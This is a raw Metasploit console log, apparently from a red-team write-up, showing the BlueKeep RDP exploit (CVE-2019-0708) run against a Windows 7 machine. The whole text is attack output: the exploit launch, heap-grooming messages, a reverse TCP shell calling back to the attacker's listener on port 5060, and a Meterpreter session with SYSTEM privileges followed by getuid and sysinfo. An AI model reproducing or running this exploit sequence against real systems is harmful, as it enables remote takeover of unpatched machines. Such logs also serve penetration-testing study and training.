 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 10.96.110.152:5060
[*] 10.96.93.11:3389 - Executing automatic check (disable AutoCheck to override)
[*] 10.96.93.11:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 10.96.93.11:3389      - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.96.93.11:3389      - Scanned 1 of 1 hosts (100% complete)
[+] 10.96.93.11:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.96.93.11:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8013200000, Channel count 1.
[!] 10.96.93.11:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.96.93.11:3389 - Surfing channels ...
[*] 10.96.93.11:3389 - Lobbing eggs ...
[*] 10.96.93.11:3389 - Forcing the USE of FREE'd object ...
[!] 10.96.93.11:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200262 bytes) to 10.96.93.11
[*] Meterpreter session 2 opened (10.96.110.152:5060 -> 10.96.93.11:61356) at 2021-05-27 17:59:27 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >
msf6 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > vulns
Vulnerabilities
渗透攻击红队